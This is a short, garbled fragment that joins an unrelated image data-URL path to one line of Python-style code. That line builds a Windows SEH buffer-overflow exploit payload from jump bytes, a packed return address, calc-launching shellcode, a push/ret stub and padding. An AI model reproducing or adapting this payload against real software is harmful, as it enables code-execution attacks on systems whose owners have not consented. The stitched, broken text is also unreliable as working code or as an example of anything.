 4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe033caeffd7')[0]
"\xeb\x06\x90\x90" + struct.pack("<L",0x40345b) + winexec_calc_shellcode +"\x68\x2C\x10\x40\x00\xC3" + 0x2000 * b"B"